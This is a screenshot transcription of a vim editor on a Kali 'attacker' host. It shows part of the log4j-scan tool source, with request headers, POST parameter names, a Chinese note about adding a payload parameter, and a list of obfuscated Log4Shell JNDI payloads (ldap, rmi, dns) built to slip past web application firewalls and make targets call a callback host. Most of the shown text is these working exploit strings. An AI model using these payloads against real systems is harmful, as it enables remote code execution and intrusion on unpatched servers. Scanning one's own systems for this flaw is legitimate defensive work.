 kali@kali-attacker: ~/workspa
44 default_headers = {
45     'User-Agent': 'log4j-scan (https://github.com/mazen160/log4j-scan)',
46     # 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0
.4664.93 Safari/537.36',
47     'Accept': '*/*'  # not being tested to allow passing through checks on Accept header in older web-servers
48 }
49
50 post_data_parameters = ["username", "user", "uname", "name", "email", "email_address", "password", "payload"]
51 timeout = 4
添加payload参数
52
53 waf_bypass_payloads = ["${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://{{callback_host}}/{{random}}}",
54                        "${${::-j}ndi:rmi://{{callback_host}}/{{random}}}",
55                        "${jndi:rmi://{{callback_host}}/{{random}}}",
56                        "${jndi:rmi://{{callback_host}}}/",
57                        "${${lower:jndi}:${lower:rmi}://{{callback_host}}/{{random}}}",
58                        "${${lower:${lower:jndi}}:${lower:rmi}://{{callback_host}}/{{random}}}",
59                        "${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://{{callback_host}}/{{random}}}",
60                        "${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://{{callback_host}}/{{r
andom}}}",
61                        "${jndi:dns://{{callback_host}}/{{random}}}",
62                        "${jnd${123%25ff:-${123%25ff:-i:}}ldap://{{callback_host}}/{{random}}}",
63                        "${jndi:dns://{{callback_host}}}",
64                        "${j${k8s:k5:-ND}i:ldap://{{callback_host}}/{{random}}}",
65                        "${j${k8s:k5:-ND}i:ldap${sd:k5:-:}//{{callback_host}}/{{random}}}",
66                        "${j${k8s:k5:-ND}i${sd:k5:-:}ldap://{{callback_host}}/{{random}}}",
67                        "${j${k8s:k5:-ND}i${sd:k5:-:}ldap${sd:k5:-:}//{{callback_host}}/{{random}}}",
68                        "${${k8s:k5:-J}${k8s:k5:-ND}i${sd:k5:-:}ldap://{{callback_host}}/{{random}}}",
69                        "${${k8s:k5:-J}${k8s:k5:-ND}i${sd:k5:-:}ldap{sd:k5:-:}//{{callback_host}}/{{random}}}",
70                        "${${k8s:k5:-J}${k8s:k5:-ND}i${sd:k5:-:}l${lower:D}ap${sd:k5:-:}//{{callback_host}}/{{rand
om}}}",
71                        "${j${k8s:k5:-ND}i${sd:k5:-:}${lower:L}dap${sd:k5:-:}//{{callback_host}}/{{random}}",
-- INSERT --                    50,108        10%